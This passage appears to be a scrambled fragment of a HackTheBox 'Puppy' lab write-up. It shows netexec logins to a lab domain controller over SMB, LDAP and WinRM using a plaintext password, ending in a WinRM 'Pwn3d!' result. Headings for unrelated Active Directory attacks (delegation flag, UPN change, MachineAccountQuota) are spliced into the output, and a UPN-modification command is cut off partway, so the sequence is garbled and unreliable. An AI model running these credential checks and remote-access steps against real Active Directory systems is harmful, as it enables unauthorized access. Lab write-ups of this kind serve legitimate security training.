 Add The TRUSTED_TO_AUTH_FOR_DELEGATION Flag
┌──(no1v4㉿Galaxy)-[~/Downloads/PEH/HTB/puppy]
└─$ netexec smb 10.10.11.70 -u adam.silver -p "Password@1"
SMB 10.10.11.70 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:PUPPY.HTB) (signing:True) (SMBv1:False)
SMB 10.10.11.70 445 DC [+] PUPPY.HTB\adam.silver:Password@1
┌──(no1v4㉿Galaxy)-[~/Downloads/PEH/HTB/puppy]
└─$ netexec ldap 10.10.11.70 -u adam.silver -p "Password@1"
Modify UPN
LDAP 10.10.11.70 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
LDAP 10.10.11.70 389 DC [+] PUPPY.HTB\adam.silver:Password@1
$domain -u $username -p $password set object $old_upn userPrincipa
┌──(no1v4㉿Galaxy)-[~/Downloads/PEH/HTB/puppy]
Check if it has been modified
└─$ netexec winrm 10.10.11.70 -u adam.silver -p "Password@1"
WINRM 10.10.11.70 5985 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:PUPPY.HTB)
/usr/lib/python3/dist-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrepit.ciph
arc4 = algorithms.ARC4(self._key)
WINRM 10.10.11.70 5985 DC [+] PUPPY.HTB\adam.silver:Password@1 (Pwn3d!)
MachineAccountQuota